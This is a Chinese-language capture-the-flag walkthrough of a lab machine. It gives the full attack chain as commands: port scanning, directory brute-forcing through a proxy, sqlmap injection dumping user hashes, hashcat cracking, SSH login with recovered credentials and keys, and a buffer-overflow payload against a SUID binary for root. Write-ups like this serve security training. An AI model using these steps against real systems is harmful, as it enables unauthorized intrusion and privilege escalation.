

nmap -sC -sV 192.168.210.116

发现8080,但是403,31337端口是http代理 ,64666为ssh



直接访问403,配置代理,访问127.0.0.1:8080



dirb [http://127.0.0.1:8080](http://127.0.0.1:8080) /usr/share/dirbuster/wordlists/directory-list-2.3-small.txt -p [http://192.168.210.116:31337](http://192.168.210.116:31337)

发现:http://127.0.0.1:8080/littlesecrets-main/



这个长得就像个sql注入…,sqlmap跑一跑



sqlmap -u "[http://127.0.0.1:8080/littlesecrets-main/login.php"](http://127.0.0.1:8080/littlesecrets-main/login.php") --proxy="http://192.168.210.116:31337" --level=3 --data="user=admin&pass=admin" --current-db --batch

库名为pinky_sec_db



sqlmap -u "[http://127.0.0.1:8080/littlesecrets-main/login.php"](http://127.0.0.1:8080/littlesecrets-main/login.php") --proxy="http://192.168.210.116:31337" --level=3 --data="user=admin&pass=admin" -D pinky_sec_db --tables --batch

表名为users、logs



段为user、pass、uid



sqlmap -u "[http://127.0.0.1:8080/littlesecrets-main/login.php"](http://127.0.0.1:8080/littlesecrets-main/login.php") --proxy="http://192.168.210.116:31337" --level=3 --data="user=admin&pass=admin" -D pinky_sec_db -T users -C uid,user,pass --dump --batch



密码看着MD5加密,hashcat爆一下

hashcat -a 0 -m 0 d60dffed7cc0d87e1f4a11aa06ca73af /usr/share/wordlists/rockyou.txt --force



账密为pinkymanage/3pinkysaf33pinkysaf3,ssh登录







在/var/www/html/littlesecrets-main/ultrasecretadminf1l35 发现rsa密钥.ultrasecret

进行bash64编码转换,给600权限



ssh私钥登录pinky账号



发现suid权限程序



执行后没有反应,加上一点参数发现会进行输出,但执行不了命令



尝试缓冲区溢出,输入废字符, 得到边界值为72



二进制文件没看懂搜了一下poc

./adminhelper $(python -c "print 'a' * 72 + '\xd0\x47\x55\x55\x55\x55'")

提权成功拿到flag

版权归原作者 Forest深林 所有, 如有侵权,请联系我们删除。